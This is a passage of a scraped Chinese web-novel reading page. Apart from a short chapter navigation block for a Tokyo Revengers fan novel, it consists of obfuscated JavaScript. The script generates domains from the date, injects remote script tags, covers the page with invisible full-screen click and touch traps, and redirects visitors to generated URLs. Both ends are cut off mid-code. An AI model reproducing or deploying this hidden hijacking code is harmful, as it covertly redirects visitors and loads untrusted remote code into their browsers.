Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="javascript:void(0);">没有了</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/911/" title="【东卍乙女】前任疯批大佬们找上门要你负责全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/911/" title="【东卍乙女】前任疯批大佬们找上门要你负责">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/911/15126_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return 